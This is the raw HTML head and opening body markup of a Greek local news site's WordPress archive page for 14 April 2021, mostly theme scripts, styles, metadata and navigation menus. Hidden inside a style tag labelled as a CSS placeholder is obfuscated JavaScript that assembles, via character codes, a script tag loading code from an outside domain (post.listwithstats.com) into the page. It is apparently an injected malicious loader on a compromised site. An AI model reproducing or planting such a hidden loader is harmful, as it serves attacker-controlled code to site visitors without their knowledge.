<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.5" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />


<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9ec224dfb0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/",
                    "name": "2021"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/04/",
                    "name": "Απρίλιος"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/04/14/",
                    "name": "14"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="14 Απριλίου, 2021 - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2021/04/14/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Ενημέρωση για την Κάλυμνο και τα γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="14 Απριλίου, 2021 - kalymnos-news.gr"/>
      <meta itemprop="headline" content="14 Απριλίου, 2021 - kalymnos-news.gr"/>
      <meta itemprop="description" content="Ενημέρωση για την Κάλυμνο και τα γύρω νησιά"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="14 Απριλίου, 2021 - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2021/04/14/"/>
      <meta name="twitter:description" content="Ενημέρωση για την Κάλυμνο και τα γύρω νησιά"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_archive | is_day | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="archive date wp-theme-Newspaper global-block-template-1 td-video-demo  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
